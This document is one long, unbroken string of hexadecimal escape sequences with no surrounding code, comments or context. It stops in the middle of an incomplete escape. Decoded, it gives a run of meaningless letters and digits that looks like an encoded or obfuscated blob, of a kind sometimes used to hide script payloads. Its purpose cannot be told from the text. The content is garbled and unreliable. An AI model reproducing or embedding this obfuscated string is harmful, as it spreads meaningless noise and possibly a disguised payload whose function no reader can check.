f\x65\x4c\x4e\x75\x77\x44\x63\x76\x75\x4c\x79\x41\x67\x4c\x62\x72\x4c\x66\x50\x42\x75\x4c\x4f\x73\x76\x76\x4f\x71\x4d\x4c\x62\x74\x75\x4c\x62\x75\x77\x44\x63\x45\x75\x66\x6a\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x7a\x65\x6e\x6c\x73\x76\x4c\x4e\x71\x4a\x62\x6a\x77\x77\x4c\x6a\x75\x30\x7a\x6a\x7a\x32\x71\x34\x73\x77\x44\x77\x6f\x65\x4c\x63\x76\x77\x44\x63\x71\x30\x66\x68\x7a\x4b\x6e\x6a\x73\x75\x4c\x62\x77\x4b\x6e\x6b\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x79\x4d\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x4c\x68\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x77\x4b\x6e\x68\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x42\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x76\x4c\x4e\x71\x4b\x6e\x62\x74\x4c\x66\x4e\x74\x4a\x48\x6a\x71\x76\x76\x4e\x71\x4a\x62\x6a\x72\x4d\x48\x50\x71\x75\x48\x72\x41\x4e\x76\x6a\x41\x65\x4c\x77\x6f\x65\x4c\x4e\x75\x77\x44\x64\x71\x30\x66\x6d\x73\x75\x65\x31\x6f\x65\x4c\x4f\x7a\x64\x48\x4d\x71\x30\x4c\x6a\x73\x75\x66\x73\x71\x30\x4c\x7a\x77\x77\x44\x63\x72\x75\x4c\x4d\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x76\x4a\x48\x6a\x7a\x31\x66\x4e\x71\x4c\x76\x6a\x44\x77\x48\x50\x71\x75\x7a\x72\x41\x65\x54\x6a\x41\x65\x4c\x76\x41\x65\x6a\x35\x71\x75\x76\x6a\x71\x76\x4c\x4e\x71\x30\x48\x33\x41\x75\x6e\x64\x71\x75\x44\x72\x7a\x33\x4c\x68\x73\x75\x66\x41\x71\x30\x35\x6a\x41\x75\x76\x4f\x75\x30\x4c\x67\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x76\x4b\x6e\x70\x42\x31\x4c\x4e\x71\x4c\x76\x6a\x72\x32\x4c\x6a\x75\x30\x7a\x6a\x75\x76\x4c\x4e\x72\x68\x4c\x62\x72\x75\x4c\x62\x79\x32\x44\x64\x73\x68\x44\x50\x71\x4b\x6e\x62\x73\x66\x66\x4f\x79\x75\x44\x6a\x71\x77\x72\x64\x73\x32\x39\x50\x72\x77\x48\x74\x73\x75\x48\x4d\x71\x30\x4c\x67\x7a\x4b\x6e\x62\x77\x65\x4c\x62\x75\x77\x44\x63\x42\x4e\x44\x50\x71\x30\x6e\x62\x72\x31\x66\x50\x71\x30\x44\x6a\x71\x76\x50\x64\x73\x75\x4c\x50\x72\x77\x48\x79\x44\x32\x4c\x63\x42\x4e\x44\x50\x71\x4b\x6e\x62\x72\x31\x66\x4e\x6e\x4b\x44\x6a\x71\x76\x50\x64\x74\x77\x39\x50\x72\x77\x48\x74\x72\x75\x50\x6a\x71\x76\x66\x4e\x71\x32\x54\x6a\x72\x77\x7a\x64\x71\x75\x7a\x6a\x71\x77\x72\x64\x73\x75\x4c\x7a\x7a\x30\x69\x57\x73\x77\x44\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x7a\x32\x44\x65\x75\x30\x66\x74\x7a\x4b\x6e\x6a\x72\x32\x7a\x69\x44\x32\x4c\x64\x71\x30\x66\x66\x75\x77\x48\x64\x72\x30\x4c\x62\x75\x4b\x6e\x6e\x73\x77\x4c\x66\x41\x66\x6e\x6a\x72\x4d\x7a\x64\x73\x75\x76\x6a\x71\x76\x7a\x64\x74\x4b\x4c\x7a\x7a\x30\x6a\x76\x73\x75\x31\x50\x73\x76\x6e\x67\x73\x76\x66\x4a\x7a\x30\x6a\x64\x71\x75\x4c\x6a\x71\x77\x57\x34\x73\x77\x44\x4e\x7a\x30\x6e\x76\x73\x74\x76\x4f\x41\x75\x66\x6b\x75\x77\x44\x4c\x73\x77\x48\x6a\x76\x77\x4c\x63\x77\x68\x44\x50\x71\x4b\x6e\x62\x72\x4c\x66\x4f\x7a\x75\x44\x6a\x71\x76\x7a\x64\x73\x31\x4c\x50\x72\x77\x48\x74\x72\x75\x50\x6a\x71\x78\x6e\x4e\x71\x4b\x6e\x62\x73\x65\x4c\x62\x41\x64\x48\x6a\x7a\x31\x66\x4e\x71\x4a\x62\x6a\x42\x32\x48\x50\x71\x75\x48\x72\x41\x67\x4c\x6a\x41\x65\x4c\x76\x41\x75\x69\x5a\x44\x32\x4c\x63\x77\x68\x44\x4e\x71\x4d\x4c\x62\x72\x75\x4c\x62\x42\x64\x48\x6a\x7a\x32\x44\x4e\x71\x31\x76\x6a\x42\x67\x48\x50\x71\x75\x50\x72\x41\x68\x76\x6a\x41\x65\x4c\x77\x6f\x65\x4c\x4e\x77\x4a\x48\x6a\x7a\x31\x66\x4e\x71\x4d\x54\x6a\x77\x4d\x48\x50\x71\x75\x44\x72\x41\x77\x76\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x76\x6a\x71\x78\x48\x64\x71\x4c\x48\x33\x7a\x30\x6a\x74\x71\x75\x48\x72\x7a\x31\x44\x68\x73\x75\x66\x4b\x71\x30\x38\x30\x41\x75\x76\x4f\x77\x68\x44\x50\x71\x4b\x6e\x62\x73\x75\x4c\x62\x42\x32\x44\x66\x73\x68\x44\x50\x71\x4d\x35\x34\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x72\x75\x4c\x4f\x41\x67\x4c\x62\x72\x76\x66\x4f\x6b\x30\x4c\x4f\x73\x76\x76\x50\x71\x4c\x48\x33\x41\x75\x6a\x64\x71\x75\x7a\x72\x41\x74\x7a\x68\x73\x75\x66\x77\x71\x30\x76\x56\x41\x75\x76\x4f\x75\x30\x76\x69\x73\x75\x66\x72\x7a\x30\x6e\x64\x71\x75\x50\x4d\x71\x30\x4c\x6a\x73\x75\x66\x53\x71\x30\x72\x6a\x77\x77\x44\x64\x76\x75\x4b\x57\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x76\x4a\x48\x6a\x7a\x31\x66\x4e\x71\x4c\x76\x6a\x6e\x4d\x48\x50\x71\x75\x7a\x72\x7a\x32\x66\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x35\x6a\x71\x76\x66\x4e\x71\x4e\x4c\x62\x73\x77\x7a\x64\x73\x75\x76\x6a\x71\x77\x72\x64\x72\x4d\x39\x7a\x7a\x30\x69\x57\x73\x78\x66\x50\x73\x76\x6e\x67\x73\x77\x44\x4b\x6f\x65\x4c\x4e\x76\x4a\x48\x6a\x71\x76\x4c\x4e\x71\x4b\x6e\x62\x73\x4d\x7a\x64\x73\x75\x4c\x6a\x71\x77\x58\x64\x73\x75\x4c\x7a\x7a\x30\x6e\x76\x73\x77\x44\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x6a\x72\x32\x7a\x64\x73\x75\x76\x6a\x71\x76\x50\x64\x72\x67\x39\x7a\x7a\x30\x6a\x52\x73\x78\x4c\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6a\x64\x71\x76\x62\x72\x7a\x31\x4f\x34\x73\x75\x66\x76\x7a\x30\x69\x57\x73\x77\x44\x4f\x41\x75\x66\x69\x75\x77\x4c\x64\x73\x77\x48\x6a\x76\x4a\x48\x6a\x7a\x31\x66\x4e\x71\x30\x6e\x62\x74\x75\x4c\x62\x6e\x74\x48\x6a\x7a\x31\x4f\x34\x7a\x4b\x6e\x6a\x73\x75\x4c\x62\x75\x4b\x6e\x66\x73\x76\x4c\x4e\x71\x4b\x76\x6a\x44\x32\x4c\x6a\x75\x30\x7a\x6a\x7a\x31\x79\x34\x73\x77\x44\x72\x7a\x30\x6a\x76\x73\x74\x62\x4f\x41\x75\x66\x67\x75\x77\x44\x35\x73\x77\x48\x6a\x76\x77\x48\x63\x45\x75\x66\x66\x73\x75\x66\x4e\x7a\x30\x6e\x79\x44\x32\x4c\x64\x71\x30\x66\x6b\x75\x77\x50\x54\x72\x30\x4c\x62\x42\x65\x6e\x63\x6e\x67\x4c\x66\x41\x66\x6e\x6a\x72\x4d\x7a\x64\x73\x75\x76\x6a\x71\x76\x7a\x64\x72\x4a\x72\x7a\x7a\x30\x6a\x76\x73\x78\x62\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x50\x71\x75\x76\x6a\x71\x77\x6e\x4e\x71\x30\x48\x33\x41\x75\x6a\x64\x71\x75\x48\x72\x41\x77\x4c\x68\x73\x75\x66\x4b\x71\x30\x44\x6a\x41\x75\x76\x4f\x75\x30\x4c\x69\x7a\x4b\x6e\x6a\x72\x4d\x7a\x64\x71\x75\x44\x6a\x71\x76\x66\x4e\x71\x31\x48\x33\x41\x75\x6e\x64\x71\x75\x50\x72\x41\x76\x44\x68\x73\x75\x66\x53\x71\x30\x43\x30\x41\x75\x76\x4f\x77\x68\x44\x50\x71\x4d\x35\x33\x41\x75\x6a\x64\x71\x75\x44\x72\x41\x67\x31\x68\x73\x75\x66\x41\x71\x30\x4f\x30\x41\x75\x76\x4f\x75\x30\x76\x6b\x73\x75\x66\x72\x7a\x30\x6d\x57\x73\x75\x48\x4d\x71\x30\x66\x67\x73\x75\x66\x4b\x71\x30\x6a\x7a\x77\x77\x44\x63\x6d\x65\x4b\x33\x41\x75\x4c\x74\x72\x4d\x7a\x64\x73\x75\x76\x6a\x71\x77\x44\x4e\x72\x68\x4c\x62\x75\x32\x7a\x64\x73\x75\x44\x4d\x73\x68\x44\x50\x71\x30\x6e\x62\x72\x76\x66\x50\x72\x30\x44\x6a\x71\x76\x6a\x64\x73\x64\x72\x50\x72\x77\x48\x74\x73\x75\x7a\x4d\x71\x30\x4c\x66\x73\x75\x66\x77\x71\x30\x58\x56\x77\x77\x44\x63\x76\x75\x4c\x74\x41\x75\x4c\x74\x72\x4b\x4c\x72\x79\x32\x44\x63\x71\x30\x66\x6a\x73\x75\x66\x53\x6f\x65\x4c\x4e\x7a\x32\x44\x64\x76\x75\x4c\x6e\x41\x67\x4c\x62\x73\x4c\x66\x51\x75\x30\x4c\x4f\x73\x76\x76\x50\x71\x4c\x48\x33\x41\x75\x6a\x64\x71\x75\x7a\x72\x41\x4e\x66\x68\x73\x75\x66\x77\x71\x30\x6a\x56\x41\x75\x76\x4f\x75\x30\x76\x6b\x73\x75\x66\x33\x7a\x30\x6a\x64\x71\x75\x48\x6a\x71\x77\x47\x34\x73\x77\x44\x72\x7a\x30\x69\x57\x73\x76\x44\x4f\x41\x75\x66\x69\x75\x77\x4c\x58\x73\x77\x48\x6a\x76\x77\x4c\x63\x6d\x33\x44\x50\x71\x4c\x48\x33\x7a\x30\x6a\x50\x71\x75\x76\x6a\x71\x77\x57\x34\x73\x77\x44\x4e\x7a\x30\x6e\x76\x73\x77\x44\x4f\x41\x75\x66\x6b\x75\x77\x4c\x64\x73\x77\x48\x6a\x76\x4a\x48\x6a\x7a\x31\x4f\x34\x73\x77\x44\x72\x7a\x30\x6a\x52\x73\x75\x39\x4f\x41\x75\x66\x68\x75\x77\x50\x6c\x73\x77\x48\x6a\x76\x77\x48\x64\x75\x30\x66\x66\x73\x75\x65\x58\x71\x30\x6e\x69\x44\x32\x44\x63\x75\x30\x66\x69\x75\x77\x4c\x64\x72\x30\x4c\x62\x7a\x65\x6e\x6a\x73\x77\x4c\x66\x41\x66\x48\x33\x41\x75\x6a\x64\x71\x75\x4c\x6a\x71\x78\x6e\x4e\x72\x75\x48\x33\x41\x75\x6a\x55\x45\x64\x48\x6a\x7a\x32\x44\x4e\x71\x4b\x76\x6a\x75\x77\x48\x50\x71\x75\x76\x72\x41\x4b\x6e\x6a\x41\x65\x4c\x76\x41\x75\x6a\x79\x44\x32\x4c\x63\x71\x30\x66\x67\x75\x77\x50\x74\x72\x30\x4c\x62\x76\x4b\x6e\x65\x73\x77\x4c\x66\x41\x66\x6e\x66\x73\x65\x4c\x62\x75\x77\x44\x64\x71\x30\x66\x6b\x7a\x4b\x6e\x6a\x73\x75\x4c\x62\x42\x65\x6e\x70\x77\x76\x4c\x4e\x71\x31\x76\x6a\x73\x67\x4c\x6a\x75\x30\x7a\x6a\x7a\x31\x79\x34\x73\x77\x44\x72\x7a\x30\x6a\x76\x73\x76\x48\x4f\x41\x75\x66\x67\x75\x77\x4c\x54\x73\x77\x48\x6a\x76\x77\x48\x64\x75\x30\x66\x71\x73\x75\x66\x72\x7a\x30\x6a\x35\x71\x75\x4c\x4d\x71\x30\x4c\x66\x73\x75\x66\x4b\x71\x30\x54\x6a\x77\x77\x44\x63\x6d\x65\x4c\x7a\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x7a\x64\x48\x6a\x7a\x31\x79\x34\x73\x75\x66\x7a\x7a\x30\x6a\x64\x71\x75\x50\x4d\x71\x30\x4c\x6a\x73\x75\x66\x53\x71\x30\x50\x7a\x77\x77\x44\x64\x76\x75\x4c\x49\x41\x75\x4c\x74\x72\x4d\x7a\x64\x73\x75\x44\x4d\x71\x30\x4c\x66\x73\x75\x66\x41\x71\x30\x44\x7a\x77\x77\x44\x63\x41\x30\x4c\x55\x41\x75\x4c\x74\x72\x4b\x4c\x72\x41\x32\x44\x63\x71\x30\x66\x6c\x75\x77\x44\x53\x6f\x65\x4c\x62\x76\x77\x44\x63\x6d\x65\x4c\x67\x41\x67\x4c\x62\x73\x66\x66\x51\x44\x75\x4c\x4f\x73\x76\x79\x34\x73\x77\x44\x72\x7a\x30\x6e\x64\x71\x75\x35\x6a\x71\x74\x75\x34\x73\x77\x44\x41\x6f\x67\x7a\x64\x73\x75\x4c\x6a\x71\x76\x6a\x64\x73\x76\x4c\x7a\x7a\x30\x6a\x66\x73\x77\x7a\x50\x73\x76\x6e\x67\x73\x77\x44\x77\x6f\x65\x4c\x4e\x75\x77\x44\x63\x76\x75\x4c\x31\x41\x67\x4c\x62\x72\x4c\x66\x4f\x73\x30\x4c\x4f\x73\x76\x76\x4f\x71\x4e\x4c\x62\x72\x75\x4c\x62\x7a\x32\x44\x64\x77\x68\x44\x50\x71\x30\x6e\x62\x73\x4c\x66\x4e\x45\x75\x44\x6a\x71\x77\x58\x64\x74\x4b\x4c\x50\x72\x77\x48\x74\x73\x75\x7a\x4d\x71\x30\x4c\x66\x73\x75\x66\x77\x71\x30\x39\x56\x77\x77\x44\x63\x76\x75\x4c\x68\x41\x75\x4c\x74\x72\x4b\x4c\x72\x41\x32\x44\x64\x45\x75\x66\x66\x73\x75\x66\x4a\x7a\x30\x6e\x69\x44\x32\x4c\x63\x71\x30\x66\x69\x75\x77\x48\x48\x72\x30\x4c\x62\x7a\x65\x6e\x6c\x42\x32\x4c\x66\x41\x66\x6e\x6a\x73\x67\x7a\x64\x73\x75\x7a\x4d\x71\x30\x66\x68\x73\x75\x66\x72\x7a\x30\x6e\x79\x44\x32\x4c\x64\x71\x30\x66\x6b\x75\x77\x4c\x64\x72\x30\x4c\x62\x42\x65\x6e\x6a\x73\x77\x4c\x66\x41\x66\x48\x33\x41\x75\x6a\x55\x44\x32\x4c\x63\x71\x30\x66\x68\x75\x77\x43\x32\x72\x30\x4c\x62\x77\x4b\x6e\x6e\x42\x32\x4c\x66\x41\x66\x6e\x66\x73\x4b\x4c\x62\x75\x77\x44\x65\x72\x75\x4c\x6c\x7a\x4b\x6e\x62\x72\x4b\x4c\x62\x7a\x65\x6e\x6a\x73\x76\x4c\x4e\x71\x4a\x62\x6a\x7a\x32\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x4c\x66\x73\x75\x66\x4e\x7a\x30\x6e\x50\x71\x76\x6e\x4d\x71\x30\x4c\x68\x7a\x4b\x48\x33\x41\x75\x6e\x64\x71\x75\x76\x72\x41\x65\x6e\x68\x73\x75\x66\x73\x71\x30\x31\x6a\x41\x75\x76\x4f\x75\x30\x4c\x67\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x76\x4b\x6e\x6f\x73\x76\x4c\x4e\x71\x4c\x76\x6a\x74\x77\x4c\x6a\x75\x30\x7a\x6a\x75\x77\x6e\x4e\x71\x4b\x6e\x62\x73\x75\x4c\x62\x42\x64\x48\x6a\x7a\x32\x44\x4e\x71\x31\x76\x6a\x6e\x77\x48\x50\x71\x75\x50\x72\x7a\x32\x76\x6a\x41\x65\x4c\x76\x41\x75\x6a\x79\x44\x32\x4c\x63\x71\x30\x66\x67\x75\x77\x48\x4c\x72\x30\x4c\x62\x76\x4b\x6e\x6c\x77\x77\x4c\x66\x41\x66\x6e\x66\x73\x4b\x4c\x62\x6d\x67\x44\x63\x71\x30\x66\x69\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x75\x77\x44\x63\x6d\x65\x4c\x56\x41\x67\x4c\x62\x73\x66\x66\x4f\x41\x75\x4c\x4f\x73\x76\x76\x50\x71\x4a\x6e\x33\x41\x75\x6a\x79\x44\x32\x44\x63\x41\x75\x66\x66\x73\x75\x66\x53\x6f\x65\x4c\x4e\x7a\x32\x44\x64\x76\x75\x4c\x53\x41\x67\x4c\x62\x73\x4c\x66\x4f\x44\x75\x4c\x4f\x73\x76\x79\x34\x73\x77\x44\x41\x6f\x65\x4c\x4e\x75\x77\x44\x63\x41\x30\x4c\x41\x41\x67\x4c\x62\x72\x31\x66\x50\x7a\x75\x4c\x4f\x73\x76\x76\x4f\x71\x31\x6e\x62\x72\x75\x4c\x62\x6f\x75\x6e\x64\x6d\x33\x44\x4e\x71\x4c\x6e\x62\x73\x66\x66\x4e\x76\x30\x44\x6a\x71\x77\x72\x64\x74\x5a\x72\x50\x72\x77\x48\x79\x44\x32\x4c\x63\x71\x30\x66\x6a\x73\x75\x66\x33\x7a\x30\x76\x69\x44\x32\x4c\x63\x42\x4e\x47\x34\x73\x77\x44\x4e\x7a\x30\x6a\x66\x73\x77\x48\x4f\x41\x75\x66\x66\x75\x77\x47\x52\x73\x77\x48\x6a\x76\x77\x4c\x63\x77\x68\x44\x50\x71\x4b\x6e\x62\x72\x4c\x66\x50\x6e\x4b\x44\x6a\x71\x76\x7a\x64\x72\x77\x39\x50\x72\x77\x48\x74\x72\x75\x48\x6a\x71\x76\x66\x4e\x71\x30\x6e\x62\x73\x4d\x7a\x64\x73\x75\x4c\x6a\x71\x77\x58\x64\x72\x65\x4c\x7a\x7a\x30\x6e\x76\x73\x74\x62\x50\x73\x76\x6e\x67\x73\x77\x44\x77\x6f\x65\x4c\x4e\x75\x77\x44\x63\x76\x75\x4b\x32\x41\x67\x4c\x62\x72\x4c\x66\x4e\x79\x75\x4c\x4f\x73\x76\x76\x4f\x71\x31\x6e\x62\x73\x30\x4c\x62\x75\x77\x44\x63\x45\x75\x66\x6a\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x7a\x65\x6e\x67\x42\x31\x4c\x4e\x71\x4a\x62\x6a\x43\x77\x4c\x6a\x75\x30\x7a\x6a\x7a\x32\x71\x34\x73\x77\x44\x77\x6f\x65\x4c\x62\x77\x77\x44\x63\x71\x30\x66\x6b\x7a\x4b\x6e\x6a\x73\x75\x4c\x62\x42\x65\x6e\x6a\x73\x76\x4c\x4e\x71\x31\x76\x6a\x7a\x32\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x4c\x68\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x77\x4b\x6e\x65\x42\x31\x4c\x4e\x71\x4d\x54\x6a\x45\x77\x4c\x6a\x75\x30\x7a\x6a\x75\x77\x54\x4e\x71\x4b\x6e\x62\x74\x66\x66\x4e\x45\x64\x48\x6a\x71\x76\x76\x4e\x71\x4a\x62\x6a\x7a\x32\x48\x50\x71\x75\x48\x72\x41\x75\x6e\x6a\x41\x65\x4c\x77\x6f\x65\x4c\x4e\x75\x77\x44\x64\x71\x30\x66\x70\x73\x75\x65\x35\x6f\x65\x4c\x4e\x77\x4a\x48\x4d\x71\x30\x4c\x6a\x73\x75\x66\x73\x71\x30\x76\x6a\x77\x77\x44\x63\x72\x75\x4c\x33\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x76\x4a\x48\x6a\x7a\x31\x66\x4e\x71\x4c\x76\x6a\x6d\x67\x48\x50\x71\x75\x7a\x72\x7a\x33\x4c\x6a\x41\x65\x4c\x76\x41\x65\x6a\x35\x71\x75\x76\x6a\x71\x77\x44\x4e\x71\x31\x48\x33\x41\x75\x6e\x64\x71\x75\x50\x72\x41\x4d\x31\x68\x73\x75\x66\x53\x71\x30\x69\x30\x41\x75\x76\x4f\x75\x30\x4c\x67\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x76\x4b\x6e\x67\x6e\x66\x4c\x4e\x71\x4c\x76\x6a\x43\x67\x4c\x6a\x75\x30\x7a\x6a\x75\x77\x54\x4e\x72\x65\x6e\x62\x72\x75\x4c\x62\x79\x32\x44\x64\x73\x68\x44\x50\x71\x4b\x6e\x62\x73\x66\x66\x50\x41\x75\x44\x6a\x71\x77\x72\x64\x72\x30\x4c\x50\x72\x77\x48\x74\x73\x75\x48\x4d\x71\x30\x4c\x67\x7a\x4b\x6e\x62\x72\x30\x4c\x62\x75\x77\x44\x64\x77\x68\x44\x50\x71\x30\x6e\x62\x73\x4c\x66\x50\x76\x30\x44\x6a\x71\x77\x58\x64\x72\x5a\x72\x50\x72\x77\x48\x79\x44\x32\x4c\x63\x42\x4e\x44\x50\x71\x4b\x6e\x62\x72\x31\x66\x4f\x42\x75\x44\x6a\x71\x76\x50\x64\x73\x4a\x72\x50\x72\x77\x48\x74\x72\x75\x50\x6a\x71\x76\x66\x4e\x72\x66\x76\x6a\x74\x4d\x7a\x64\x71\x75\x7a\x6a\x71\x77\x72\x64\x71\x4c\x4c\x7a\x7a\x30\x69\x57\x73\x74\x44\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x7a\x32\x44\x64\x45\x75\x66\x74\x7a\x4b\x6e\x6a\x72\x32\x7a\x69\x44\x32\x4c\x64\x71\x30\x66\x66\x75\x77\x4c\x68\x72\x30\x4c\x62\x75\x4b\x6e\x69\x6e\x67\x4c\x66\x41\x66\x6e\x6a\x72\x4d\x7a\x64\x73\x75\x76\x6a\x71\x76\x7a\x64\x74\x67\x39\x7a\x7a\x30\x6a\x76\x73\x76\x6e\x50\x73\x76\x6e\x67\x73\x76\x66\x4a\x7a\x30\x6a\x64\x71\x75\x4c\x6a\x71\x77\x57\x34\x73\x77\x44\x4e\x7a\x30\x6e\x76\x73\x75\x31\x4f\x41\x75\x66\x6b\x75\x77\x50\x74\x73\x77\x48\x6a\x76\x77\x4c\x63\x77\x68\x44\x50\x71\x4b\x6e\x62\x72\x4c\x66\x51\x43\x75\x44\x6a\x71\x76\x7a\x64\x71\x4d\x39\x50\x72\x77\x48\x74\x72\x75\x50\x6a\x71\x74\x48\x4e\x71\x4b\x6e\x62\x73\x65\x4c\x62\x41\x64\x48\x6a\x7a\x31\x66\x4e\x71\x4a\x62\x6a\x76\x32\x48\x50\x71\x75\x48\x72\x41\x78\x66\x6a\x41\x65\x4c\x76\x41\x75\x69\x5a\x44\x32\x4c\x63\x77\x68\x44\x4e\x71\x4d\x4c\x62\x72\x75\x4c\x62\x42\x64\x48\x6a\x7a\x32\x44\x4e\x71\x31\x76\x6a\x7a\x32\x48\x50\x71\x75\x50\x72\x41\x75\x6e\x6a\x41\x65\x4c\x77\x6f\x65\x4c\x4e\x77\x4a\x48\x6a\x7a\x31\x66\x4e\x71\x4d\x54\x6a\x74\x32\x48\x50\x71\x75\x44\x72\x41\x4b\x54\x6a\x41\x65\x4c\x76\x41\x65\x6a\x50\x71\x75\x76\x6a\x71\x78\x62\x64\x72\x67\x35\x33\x7a\x30\x6a\x74\x71\x75\x48\x72\x41\x75\x6e\x68\x73\x75\x66\x4b\x71\x30\x4c\x6a\x41\x75\x76\x4f\x77\x68\x44\x50\x71\x4b\x6e\x62\x73\x75\x4c\x63\x72\x4a\x48\x4d\x71\x30\x4c\x6a\x73\x75\x66\x73\x71\x30\x76\x6a\x77\x77\x44\x63\x72\x75\x4c\x33\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x76\x4a\x48\x6a\x7a\x31\x66\x4e\x71\x4c\x76\x6a\x6d\x67\x48\x50\x71\x75\x7a\x72\x7a\x33\x4c\x6a\x41\x65\x4c\x76\x41\x65\x6a\x35\x71\x75\x76\x6a\x71\x76\x4c\x4e\x71\x30\x48\x33\x41\x75\x6e\x64\x71\x75\x44\x72\x41\x4d\x31\x68\x73\x75\x66\x41\x71\x30\x69\x30\x41\x75\x76\x4f\x75\x30\x4c\x67\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x76\x4b\x6e\x67\x6e\x66\x4c\x4e\x71\x4c\x76\x6a\x43\x67\x4c\x6a\x75\x30\x7a\x6a\x75\x76\x4c\x4e\x71\x33\x4c\x62\x72\x75\x4c\x62\x79\x32\x44\x64\x73\x68\x44\x50\x71\x4b\x6e\x62\x73\x66\x66\x50\x41\x75\x44\x6a\x71\x77\x72\x64\x72\x30\x4c\x50\x72\x77\x48\x74\x73\x75\x48\x4d\x71\x30\x4c\x67\x7a\x4b\x6e\x62\x75\x4b\x4c\x62\x75\x77\x44\x63\x42\x4e\x44\x50\x71\x30\x6e\x62\x72\x31\x66\x50\x76\x30\x44\x6a\x71\x76\x50\x64\x72\x5a\x72\x50\x72\x77\x48\x79\x44\x32\x4c\x63\x42\x4e\x44\x50\x71\x4b\x6e\x62\x72\x31\x66\x4f\x42\x75\x44\x6a\x71\x76\x50\x64\x73\x4a\x72\x50\x72\x77\x48\x74\x72\x75\x44\x6a\x71\x76\x66\x4e\x72\x65\x76\x6a\x75\x67\x7a\x64\x71\x75\x7a\x6a\x71\x77\x72\x64\x71\x4c\x4c\x7a\x7a\x30\x69\x57\x73\x74\x44\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x7a\x32\x44\x66\x6d\x33\x47\x34\x73\x77\x44\x4e\x7a\x30\x6a\x66\x73\x77\x48\x4f\x41\x75\x66\x66\x75\x77\x47\x52\x73\x77\x48\x6a\x76\x77\x4c\x63\x77\x68\x44\x50\x71\x4b\x6e\x62\x72\x4c\x66\x50\x6e\x4b\x44\x6a\x71\x76\x7a\x64\x72\x77\x39\x50\x72\x77\x48\x74\x72\x75\x48\x6a\x71\x76\x66\x4e\x71\x4d\x4c\x62\x73\x77\x7a\x64\x73\x75\x4c\x6a\x71\x76\x50\x64\x72\x65\x4c\x7a\x7a\x30\x6a\x52\x73\x74\x62\x50\x73\x76\x6e\x67\x73\x77\x44\x77\x6f\x65\x4c\x4e\x75\x77\x44\x63\x76\x75\x4b\x32\x41\x67\x4c\x62\x72\x4c\x66\x4e\x79\x75\x4c\x4f\x73\x76\x76\x4f\x71\x4d\x4c\x62\x74\x4b\x4c\x62\x75\x77\x44\x63\x45\x75\x66\x6a\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x7a\x65\x6e\x67\x42\x31\x4c\x4e\x71\x4a\x62\x6a\x43\x77\x4c\x6a\x75\x30\x7a\x6a\x7a\x32\x71\x34\x73\x77\x44\x77\x6f\x65\x4c\x63\x74\x77\x44\x63\x71\x30\x66\x68\x7a\x4b\x6e\x6a\x73\x75\x4c\x62\x77\x4b\x6e\x6a\x73\x76\x4c\x4e\x71\x4d\x54\x6a\x7a\x32\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x4c\x68\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x77\x4b\x6e\x65\x42\x31\x4c\x4e\x71\x4d\x54\x6a\x45\x77\x4c\x6a\x75\x30\x7a\x6a\x75\x4b\x76\x4e\x71\x4b\x6e\x62\x75\x66\x66\x4f\x71\x4a\x48\x6a\x71\x76\x76\x4e\x71\x4a\x62\x6a\x7a\x32\x48\x50\x71\x75\x48\x72\x41\x75\x6e\x6a\x41\x65\x4c\x77\x6f\x65\x4c\x4e\x75\x77\x44\x64\x71\x30\x66\x76\x7a\x4b\x48\x33\x41\x75\x6e\x64\x71\x75\x76\x72\x41\x65\x6e\x68\x73\x75\x66\x73\x71\x30\x31\x6a\x41\x75\x76\x4f\x75\x30\x4c\x67\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x76\x4b\x6e\x6f\x73\x76\x4c\x4e\x71\x4c\x76\x6a\x74\x77\x4c\x6a\x75\x30\x7a\x6a\x75\x76\x4c\x4e\x71\x4b\x6e\x62\x73\x75\x4c\x63\x72\x4a\x48\x6a\x7a\x32\x44\x4e\x72\x76\x76\x6a\x6e\x77\x48\x50\x71\x76\x6a\x72\x7a\x32\x76\x6a\x41\x65\x4c\x76\x41\x75\x6a\x79\x44\x32\x4c\x63\x71\x30\x66\x67\x75\x77\x48\x4c\x72\x30\x4c\x62\x76\x4b\x6e\x6c\x77\x77\x4c\x66\x41\x66\x6e\x66\x72\x4b\x4c\x62\x42\x32\x44\x63\x71\x30\x66\x68\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x42\x32\x44\x63\x41\x30\x4c\x56\x41\x67\x4c\x62\x72\x31\x66\x4f\x41\x75\x4c\x4f\x73\x76\x76\x50\x71\x4d\x35\x33\x41\x75\x6e\x69\x44\x32\x44\x67\x71\x30\x66\x67\x73\x75\x66\x57\x6f\x65\x4c\x4e\x75\x77\x44\x63\x76\x75\x4c\x53\x41\x67\x4c\x62\x72\x4c\x66\x4f\x44\x75\x4c\x4f\x73\x76\x79\x34\x73\x77\x44\x77\x6f\x65\x4c\x4e\x42\x32\x44\x63\x76\x75\x4c\x41\x41\x67\x4c\x62\x72\x4c\x66\x50\x7a\x